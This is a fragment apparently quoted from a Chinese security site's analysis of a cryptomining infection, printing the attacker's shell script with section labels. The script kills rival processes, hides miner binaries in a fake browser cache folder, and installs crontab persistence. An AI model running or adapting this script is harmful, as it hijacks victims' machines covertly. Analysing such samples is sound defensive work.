 pkill -9 go> .out
pkill -9 run> .out
pkill -9 tsm> .out
kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
pwd > dir.dir
dir=$(cat dir.dir)
cd $dir
chmod 777 *
清除自身挖矿行为
rm -rf cron.d
rm -rf ~/.ttp
rm -rf ~/.firefoxcatche
mkdir ~/.firefoxcatche
cp -r a ~/.firefoxcatche/
cp -r b ~/.firefoxcatche/
cd ~/.firefoxcatche/a/
nohup ./init0 >> /dev/null &
sleep 5s
nohup ./a >>/dev/null &
cd ~/.firefoxcatche/b/
nohup ./a >>/dev/null &
启动项
cd $dir
cd c
nohup ./start >>/dev/null &
cd ~/.firefoxcatche/
pwd > dir2.dir
dir2=$(cat dir2.dir)
echo "0 0 */3 * * $dir2/a/upd>/dev/null 2>&1
@reboot $dir2/a/upd>/dev/null 2>&1
5 8 * * 0 $dir2/b/sync>/dev/null 2>&1
@reboot $dir2/b/sync>/dev/null 2>&1
#5 1 * * * $dir/c/aptitude>/dev/null 2>&1" >> cron.d
sleep 3s
rm -rf ~/ps
rm -rf ~/ps.*
定时任务
crontab cron.d
安全客（www.anquanke.com）
Gts安全